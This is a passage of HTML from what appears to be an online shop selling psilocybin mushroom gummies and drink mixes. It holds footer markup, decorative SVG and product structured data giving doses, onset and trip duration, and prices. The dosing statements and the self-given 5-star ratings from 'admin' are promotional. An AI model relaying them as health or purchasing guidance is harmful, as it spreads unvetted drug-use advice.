<li id="menu-item-16163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16163"><a href="https://www.getmagicmushrooms.co/how-to-order/">How to Order</a></li>
<li id="menu-item-16362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16362"><a href="https://www.getmagicmushrooms.co/about-us/">About Us</a></li>
<li id="menu-item-15785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15785"><a href="https://www.getmagicmushrooms.co/contact-us/">Contact Us</a></li>
<li id="menu-item-15762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15762"><a href="https://www.getmagicmushrooms.co/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-15763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15763"><a rel="privacy-policy" href="https://www.getmagicmushrooms.co/privacy-policy/">Privacy Policy</a></li>
                    </ul>
                </nav>

            </div><!-- .footer-bottom  -->

        </div><!-- .footer-inner -->

    </div>

    <svg id="bg-footer" width="1920" height="460" viewBox="0 0 1920 460" fill="none" xmlns="http://www.w3.org/2000/svg">
    <mask id="mask-bg-header" maskUnits="userSpaceOnUse" x="0" y="0" width="1920" height="460">
        <rect width="1920" height="460" fill="#e3e3e3"></rect>
    </mask>
    <g mask="url(#mask-bg-header)">
        <path d="M1532.29 270L1543.67 276.571V289.714L1532.29 296.286L1520.9 289.714V276.571L1532.29 270Z" fill="#e3e3e3"></path>
        <path d="M1571.71 294.095L1583.1 300.667V313.81L1571.71 320.381L1560.33 313.81V300.667L1571.71 294.095Z" fill="#e3e3e3"></path>
        <path d="M1545.43 294.095L1556.81 300.667V313.81L1545.43 320.381L1534.05 313.81V300.667L1545.43 294.095Z" fill="#e3e3e3"></path>
        <path d="M1558.57 270L1569.95 276.571V289.714L1558.57 296.286L1547.19 289.714V276.571L1558.57 270Z" fill="#e3e3e3"></path>
        <path d="M1584.86 270L1596.24 276.571V289.714L1584.86 296.286L1573.48 289.714V276.571L1584.86 270Z" fill="#e3e3e3"></path>
        <path d="M1519.14 294.095L1530.52 300.667V313.81L1519.14 320.381L1507.76 313.81V300.667L1519.14 294.095Z" fill="#e3e3e3"></path>
        <mask id="mask1-bg-header" maskUnits="userSpaceOnUse" x="1724" y="75" width="76" height="75">
            <rect x="1724" y="75" width="76" height="74.2727" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask1-bg-header)">
            <path d="M1791.35 145.749C1792.59 145.336 1793.71 144.084 1793.97 142.821C1794.48 140.389 1792.04 137.956 1789.61 138.464C1787.78 138.842 1786.37 140.707 1786.54 142.467C1786.67 143.707 1787.61 144.982 1788.79 145.56C1789.51 145.903 1790.62 145.985 1791.35 145.749Z" fill="#e3e3e3"></path>
            <path d="M1776.23 145.749C1777.47 145.336 1778.6 144.084 1778.86 142.821C1779.36 140.389 1776.93 137.956 1774.5 138.464C1772.67 138.842 1771.25 140.707 1771.43 142.467C1771.56 143.707 1772.49 144.982 1773.67 145.56C1774.39 145.903 1775.5 145.985 1776.23 145.749Z" fill="#e3e3e3"></path>
            <path d="M1761.12 145.749C1762.36 145.336 1763.48 144.084 1763.74 142.821C1764.25 140.389 1761.82 137.956 1759.38 138.464C1757.55 138.842 1756.14 140.707 1756.31 142.467C1756.44 143.707 1757.38 144.982 1758.56 145.56C1759.28 145.903 1760.39 145.985 1761.12 145.749Z" fill="#e3e3e3"></path>
            <path d="M1746.01 145.749C1747.25 145.336 1748.37 144.084 1748.63 142.821C1748.92 141.44 1748.25 139.94 1746.95 139.054C1745.69 138.181 1744.25 138.169 1742.97 139.019C1740.88 140.412 1740.6 143.01 1742.35 144.746C1743.35 145.761 1744.79 146.151 1746.01 145.749Z" fill="#e3e3e3"></path>
            <path d="M1730.89 145.749C1732.13 145.336 1733.26 144.084 1733.52 142.821C1733.81 141.44 1733.14 139.94 1731.84 139.054C1730.58 138.181 1729.13 138.169 1727.86 139.019C1725.77 140.412 1725.49 143.01 1727.23 144.746C1728.24 145.761 1729.68 146.151 1730.89 145.749Z" fill="#e3e3e3"></path>
            <path d="M1791.35 130.636C1792.59 130.222 1793.71 128.971 1793.97 127.707C1794.48 125.275 1792.04 122.843 1789.61 123.35C1787.78 123.728 1786.37 125.594 1786.54 127.353C1786.67 128.593 1787.61 129.868 1788.79 130.447C1789.51 130.789 1790.62 130.872 1791.35 130.636Z" fill="#e3e3e3"></path>
            <path d="M1776.23 130.636C1777.47 130.222 1778.6 128.971 1778.86 127.707C1779.36 125.275 1776.93 122.843 1774.5 123.35C1772.67 123.728 1771.25 125.594 1771.43 127.353C1771.56 128.593 1772.49 129.868 1773.67 130.447C1774.39 130.789 1775.5 130.872 1776.23 130.636Z" fill="#e3e3e3"></path>
            <path d="M1761.12 130.636C1762.36 130.222 1763.48 128.971 1763.74 127.707C1764.25 125.275 1761.82 122.843 1759.38 123.35C1757.55 123.728 1756.14 125.594 1756.31 127.353C1756.44 128.593 1757.38 129.868 1758.56 130.447C1759.28 130.789 1760.39 130.872 1761.12 130.636Z" fill="#e3e3e3"></path>
            <path d="M1746.01 130.636C1747.25 130.222 1748.37 128.971 1748.63 127.707C1748.92 126.326 1748.25 124.826 1746.95 123.941C1745.69 123.067 1744.25 123.055 1742.97 123.905C1740.88 125.299 1740.6 127.896 1742.35 129.632C1743.35 130.647 1744.79 131.037 1746.01 130.636Z" fill="#e3e3e3"></path>
            <path d="M1730.89 130.636C1732.13 130.222 1733.26 128.971 1733.52 127.707C1733.81 126.326 1733.14 124.826 1731.84 123.941C1730.58 123.067 1729.13 123.055 1727.86 123.905C1725.77 125.299 1725.49 127.896 1727.23 129.632C1728.24 130.647 1729.68 131.037 1730.89 130.636Z" fill="#e3e3e3"></path>
            <path d="M1791.35 115.522C1792.59 115.109 1793.71 113.857 1793.97 112.594C1794.48 110.161 1792.04 107.729 1789.61 108.237C1787.78 108.615 1786.37 110.48 1786.54 112.239C1786.67 113.479 1787.61 114.754 1788.79 115.333C1789.51 115.675 1790.62 115.758 1791.35 115.522Z" fill="#e3e3e3"></path>
            <path d="M1776.23 115.522C1777.47 115.109 1778.6 113.857 1778.86 112.594C1779.36 110.161 1776.93 107.729 1774.5 108.237C1772.67 108.615 1771.25 110.48 1771.43 112.239C1771.56 113.479 1772.49 114.754 1773.67 115.333C1774.39 115.675 1775.5 115.758 1776.23 115.522Z" fill="#e3e3e3"></path>
            <path d="M1761.12 115.522C1762.36 115.109 1763.48 113.857 1763.74 112.594C1764.25 110.161 1761.82 107.729 1759.38 108.237C1757.55 108.615 1756.14 110.48 1756.31 112.239C1756.44 113.479 1757.38 114.754 1758.56 115.333C1759.28 115.675 1760.39 115.758 1761.12 115.522Z" fill="#e3e3e3"></path>
            <path d="M1746.01 115.522C1747.25 115.109 1748.37 113.857 1748.63 112.594C1749.14 110.161 1746.7 107.729 1744.27 108.237C1742.44 108.615 1741.02 110.48 1741.2 112.239C1741.33 113.479 1742.26 114.754 1743.45 115.333C1744.17 115.675 1745.28 115.758 1746.01 115.522Z" fill="#e3e3e3"></path>
            <path d="M1730.89 115.522C1732.13 115.109 1733.26 113.857 1733.52 112.594C1734.02 110.161 1731.59 107.729 1729.16 108.237C1727.33 108.615 1725.91 110.48 1726.09 112.239C1726.22 113.479 1727.15 114.754 1728.33 115.333C1729.05 115.675 1730.16 115.758 1730.89 115.522Z" fill="#e3e3e3"></path>
            <path d="M1791.35 100.408C1792.59 99.9952 1793.71 98.7436 1793.97 97.4802C1794.48 95.0478 1792.04 92.6155 1789.61 93.1232C1787.78 93.501 1786.37 95.3666 1786.54 97.126C1786.67 98.3658 1787.61 99.641 1788.79 100.22C1789.51 100.562 1790.62 100.645 1791.35 100.408Z" fill="#e3e3e3"></path>
            <path d="M1776.23 100.408C1777.47 99.9952 1778.6 98.7436 1778.86 97.4802C1779.36 95.0478 1776.93 92.6155 1774.5 93.1232C1772.67 93.501 1771.25 95.3666 1771.43 97.126C1771.56 98.3658 1772.49 99.641 1773.67 100.22C1774.39 100.562 1775.5 100.645 1776.23 100.408Z" fill="#e3e3e3"></path>
            <path d="M1761.12 100.408C1762.36 99.9952 1763.48 98.7436 1763.74 97.4802C1764.25 95.0478 1761.82 92.6155 1759.38 93.1232C1757.55 93.501 1756.14 95.3666 1756.31 97.126C1756.44 98.3658 1757.38 99.641 1758.56 100.22C1759.28 100.562 1760.39 100.645 1761.12 100.408Z" fill="#e3e3e3"></path>
            <path d="M1746.01 100.408C1747.25 99.9952 1748.37 98.7436 1748.63 97.4802C1749.14 95.0478 1746.7 92.6155 1744.27 93.1232C1742.44 93.501 1741.02 95.3666 1741.2 97.126C1741.33 98.3658 1742.26 99.641 1743.45 100.22C1744.17 100.562 1745.28 100.645 1746.01 100.408Z" fill="#e3e3e3"></path>
            <path d="M1730.89 100.408C1732.13 99.9952 1733.26 98.7436 1733.52 97.4802C1734.02 95.0478 1731.59 92.6155 1729.16 93.1232C1727.33 93.501 1725.91 95.3666 1726.09 97.126C1726.22 98.3658 1727.15 99.641 1728.33 100.22C1729.05 100.562 1730.16 100.645 1730.89 100.408Z" fill="#e3e3e3"></path>
            <path d="M1791.35 85.2949C1792.59 84.8817 1793.71 83.6301 1793.97 82.3667C1794.48 79.9343 1792.04 77.502 1789.61 78.0097C1787.78 78.3875 1786.37 80.2531 1786.54 82.0124C1786.67 83.2522 1787.61 84.5274 1788.79 85.106C1789.51 85.4484 1790.62 85.5311 1791.35 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1776.23 85.2949C1777.47 84.8817 1778.6 83.6301 1778.86 82.3667C1779.36 79.9343 1776.93 77.502 1774.5 78.0097C1772.67 78.3875 1771.25 80.2531 1771.43 82.0124C1771.56 83.2522 1772.49 84.5274 1773.67 85.106C1774.39 85.4484 1775.5 85.5311 1776.23 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1761.12 85.2949C1762.36 84.8817 1763.48 83.6301 1763.74 82.3667C1764.25 79.9343 1761.82 77.502 1759.38 78.0097C1757.55 78.3875 1756.14 80.2531 1756.31 82.0124C1756.44 83.2522 1757.38 84.5274 1758.56 85.106C1759.28 85.4484 1760.39 85.5311 1761.12 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1746.01 85.2949C1747.25 84.8817 1748.37 83.6301 1748.63 82.3667C1749.14 79.9343 1746.7 77.502 1744.27 78.0097C1742.44 78.3875 1741.02 80.2531 1741.2 82.0124C1741.33 83.2522 1742.26 84.5274 1743.45 85.106C1744.17 85.4484 1745.28 85.5311 1746.01 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1730.89 85.2949C1732.13 84.8817 1733.26 83.6301 1733.52 82.3667C1734.02 79.9343 1731.59 77.502 1729.16 78.0097C1727.33 78.3875 1725.91 80.2531 1726.09 82.0124C1726.22 83.2522 1727.15 84.5274 1728.33 85.106C1729.05 85.4484 1730.16 85.5311 1730.89 85.2949Z" fill="#e3e3e3"></path>
        </g>
        <mask id="mask2-bg-header" maskUnits="userSpaceOnUse" x="385" y="86" width="84" height="82">
            <rect x="385" y="86" width="84" height="81.2609" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask2-bg-header)">
            <path d="M458.939 162.166C460.25 161.729 461.436 160.406 461.711 159.07C462.247 156.499 459.676 153.927 457.104 154.464C455.169 154.863 453.671 156.836 453.859 158.696C453.996 160.006 454.982 161.355 456.231 161.966C456.992 162.328 458.165 162.416 458.939 162.166Z" fill="#e3e3e3"></path>
            <path d="M442.961 162.166C444.846 161.542 446.119 159.469 445.732 157.647C445.42 156.161 444.035 154.776 442.562 154.464C440.14 153.952 437.631 156.236 437.881 158.696C438.018 160.006 439.004 161.354 440.252 161.966C441.014 162.328 442.187 162.415 442.961 162.166Z" fill="#e3e3e3"></path>
            <path d="M426.983 162.166C428.294 161.729 429.48 160.406 429.755 159.07C430.291 156.499 427.72 153.927 425.148 154.464C423.213 154.863 421.715 156.836 421.903 158.696C422.04 160.006 423.026 161.355 424.274 161.966C425.036 162.328 426.209 162.416 426.983 162.166Z" fill="#e3e3e3"></path>
            <path d="M411.005 162.166C412.315 161.729 413.501 160.406 413.776 159.07C414.313 156.499 411.741 153.927 409.17 154.464C407.235 154.863 405.737 156.836 405.924 158.696C406.061 160.006 407.048 161.355 408.296 161.966C409.057 162.328 410.231 162.416 411.005 162.166Z" fill="#e3e3e3"></path>
            <path d="M395.026 162.166C396.337 161.729 397.523 160.406 397.797 159.07C398.334 156.499 395.763 153.927 393.191 154.464C391.256 154.863 389.758 156.836 389.946 158.696C390.083 160.006 391.069 161.355 392.317 161.966C393.079 162.328 394.252 162.416 395.026 162.166Z" fill="#e3e3e3"></path>
            <path d="M458.939 146.188C460.25 145.751 461.436 144.427 461.711 143.092C462.247 140.52 459.676 137.949 457.104 138.485C455.169 138.885 453.671 140.857 453.859 142.717C453.996 144.028 454.982 145.376 456.231 145.988C456.992 146.35 458.165 146.437 458.939 146.188Z" fill="#e3e3e3"></path>
            <path d="M442.961 146.188C444.846 145.564 446.119 143.491 445.732 141.669C445.42 140.183 444.035 138.798 442.562 138.486C440.14 137.974 437.631 140.258 437.881 142.717C438.018 144.028 439.004 145.376 440.252 145.988C441.014 146.35 442.187 146.437 442.961 146.188Z" fill="#e3e3e3"></path>
            <path d="M426.983 146.188C428.294 145.751 429.48 144.427 429.755 143.092C430.291 140.52 427.72 137.949 425.148 138.485C423.213 138.885 421.715 140.857 421.903 142.717C422.04 144.028 423.026 145.376 424.274 145.988C425.036 146.35 426.209 146.437 426.983 146.188Z" fill="#e3e3e3"></path>
            <path d="M411.005 146.188C412.315 145.751 413.501 144.427 413.776 143.092C414.313 140.52 411.741 137.949 409.17 138.485C407.235 138.885 405.737 140.857 405.924 142.717C406.061 144.028 407.048 145.376 408.296 145.988C409.057 146.35 410.231 146.437 411.005 146.188Z" fill="#e3e3e3"></path>
            <path d="M395.026 146.188C396.337 145.751 397.523 144.427 397.797 143.092C398.334 140.52 395.763 137.949 393.191 138.485C391.256 138.885 389.758 140.857 389.946 142.717C390.083 144.028 391.069 145.376 392.317 145.988C393.079 146.35 394.252 146.437 395.026 146.188Z" fill="#e3e3e3"></path>
            <path d="M458.939 130.209C460.25 129.773 461.436 128.449 461.711 127.114C462.247 124.542 459.676 121.971 457.104 122.507C455.169 122.907 453.671 124.879 453.859 126.739C453.996 128.05 454.982 129.398 456.231 130.01C456.992 130.372 458.165 130.459 458.939 130.209Z" fill="#e3e3e3"></path>
            <path d="M442.961 130.209C444.272 129.773 445.457 128.449 445.732 127.114C446.269 124.542 443.697 121.971 441.126 122.507C439.191 122.907 437.693 124.879 437.88 126.739C438.018 128.05 439.004 129.398 440.252 130.01C441.013 130.372 442.187 130.459 442.961 130.209Z" fill="#e3e3e3"></path>
            <path d="M426.983 130.209C428.294 129.773 429.48 128.449 429.755 127.114C430.291 124.542 427.72 121.971 425.148 122.507C423.213 122.907 421.715 124.879 421.903 126.739C422.04 128.05 423.026 129.398 424.274 130.01C425.036 130.372 426.209 130.459 426.983 130.209Z" fill="#e3e3e3"></path>
            <path d="M411.005 130.209C412.315 129.773 413.501 128.449 413.776 127.114C414.313 124.542 411.741 121.971 409.17 122.507C407.235 122.907 405.737 124.879 405.924 126.739C406.061 128.05 407.048 129.398 408.296 130.01C409.057 130.372 410.231 130.459 411.005 130.209Z" fill="#e3e3e3"></path>
            <path d="M395.026 130.209C396.337 129.773 397.523 128.449 397.797 127.114C398.334 124.542 395.763 121.971 393.191 122.507C391.256 122.907 389.758 124.879 389.946 126.739C390.083 128.05 391.069 129.398 392.317 130.01C393.079 130.372 394.252 130.459 395.026 130.209Z" fill="#e3e3e3"></path>
            <path d="M458.939 114.231C460.25 113.794 461.436 112.471 461.711 111.135C462.247 108.564 459.676 105.992 457.104 106.529C455.169 106.929 453.671 108.901 453.859 110.761C453.996 112.072 454.982 113.42 456.231 114.031C456.992 114.394 458.165 114.481 458.939 114.231Z" fill="#e3e3e3"></path>
            <path d="M442.961 114.231C444.272 113.794 445.457 112.471 445.732 111.135C446.269 108.564 443.697 105.992 441.126 106.529C439.191 106.929 437.693 108.901 437.88 110.761C438.018 112.072 439.004 113.42 440.252 114.031C441.013 114.394 442.187 114.481 442.961 114.231Z" fill="#e3e3e3"></path>
            <path d="M426.983 114.231C428.294 113.794 429.48 112.471 429.755 111.135C430.291 108.564 427.72 105.992 425.148 106.529C423.213 106.929 421.715 108.901 421.903 110.761C422.04 112.072 423.026 113.42 424.274 114.031C425.036 114.394 426.209 114.481 426.983 114.231Z" fill="#e3e3e3"></path>
            <path d="M411.005 114.231C412.315 113.794 413.501 112.471 413.776 111.135C414.313 108.564 411.741 105.992 409.17 106.529C407.235 106.929 405.737 108.901 405.924 110.761C406.061 112.072 407.048 113.42 408.296 114.031C409.057 114.394 410.231 114.481 411.005 114.231Z" fill="#e3e3e3"></path>
            <path d="M395.026 114.231C396.337 113.794 397.523 112.471 397.797 111.135C398.334 108.564 395.763 105.992 393.191 106.529C391.256 106.929 389.758 108.901 389.946 110.761C390.083 112.072 391.069 113.42 392.317 114.031C393.079 114.394 394.252 114.481 395.026 114.231Z" fill="#e3e3e3"></path>
            <path d="M458.939 98.2529C460.25 97.816 461.436 96.4928 461.711 95.1572C462.247 92.5856 459.676 90.0141 457.104 90.5509C455.169 90.9504 453.671 92.9227 453.859 94.7827C453.996 96.0934 454.982 97.4415 456.231 98.0532C456.992 98.4152 458.165 98.5026 458.939 98.2529Z" fill="#e3e3e3"></path>
            <path d="M442.961 98.2529C444.272 97.816 445.457 96.4928 445.732 95.1572C446.269 92.5856 443.697 90.0141 441.126 90.5509C439.191 90.9504 437.693 92.9227 437.88 94.7827C438.018 96.0934 439.004 97.4415 440.252 98.0532C441.013 98.4152 442.187 98.5026 442.961 98.2529Z" fill="#e3e3e3"></path>
            <path d="M426.983 98.2529C428.294 97.816 429.48 96.4928 429.755 95.1572C430.291 92.5856 427.72 90.0141 425.148 90.5509C423.213 90.9504 421.715 92.9227 421.903 94.7827C422.04 96.0934 423.026 97.4415 424.274 98.0532C425.036 98.4152 426.209 98.5026 426.983 98.2529Z" fill="#e3e3e3"></path>
            <path d="M411.005 98.2529C412.315 97.816 413.501 96.4928 413.776 95.1572C414.313 92.5856 411.741 90.0141 409.17 90.5509C407.235 90.9504 405.737 92.9227 405.924 94.7827C406.061 96.0934 407.048 97.4415 408.296 98.0532C409.057 98.4152 410.231 98.5026 411.005 98.2529Z" fill="#e3e3e3"></path>
            <path d="M395.026 98.2529C396.337 97.816 397.523 96.4928 397.797 95.1572C398.334 92.5856 395.763 90.0141 393.191 90.5509C391.256 90.9504 389.758 92.9227 389.946 94.7827C390.083 96.0934 391.069 97.4415 392.317 98.0532C393.079 98.4152 394.252 98.5026 395.026 98.2529Z" fill="#e3e3e3"></path>
        </g>
        <path d="M583.989 266.094L613.316 261.139L602.943 289.014L583.989 266.094Z" fill="#FFDFB2"></path>
        <path d="M1309.07 111.552L1329.29 89.7346L1338.07 118.149L1309.07 111.552Z" fill="#FFDFB2"></path>
        <path d="M130 240C116.2 240 105 251.2 105 265C105 278.8 116.2 290 130 290C143.8 290 155 278.8 155 265C155 251.2 143.8 240 130 240ZM130 280C121.7 280 115 273.3 115 265C115 256.7 121.7 250 130 250C138.3 250 145 256.7 145 265C145 273.3 138.3 280 130 280Z" fill="#FFDFB2"></path>
    </g>
</svg>    <!-- .footer-bg -->

</footer><!-- #site-footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/healfio-child/*","/wp-content/themes/healfio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Blue Raspberry (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/buy-edibles-online-alice-edible-blue-raspberry.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-blue-raspberry-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Cherry (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/cherry.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-cherry-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Green Apple (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Green Apple (2500mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-2500mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Sour Grape (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Screen-Shot-2021-04-20-at-6.07.00-AM-510x512-1.png"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-sour-grape-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Sour Grape (2500mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Screen-Shot-2021-12-09-at-8.03.46-AM-510x508-1.png"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-sour-grape-2500mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Drink Mix 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-bluerasp-1000-768x768-1-1.webp"
       ],
      "description": "DIRECTIONS: Mix Blue Raspberry Drink into a cup of water, stir and consume.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Dosage – 1000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-drink-mix-1000mg/",
        "priceCurrency": "USD",
        "price": "14.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Drink Mix 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-bluerasp-3000mg-768x768-1-1.webp"
       ],
      "description": "DIRECTIONS: Mix Blue Raspberry Drink into a cup of water, stir and consume.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Dosage – 3000MG
",
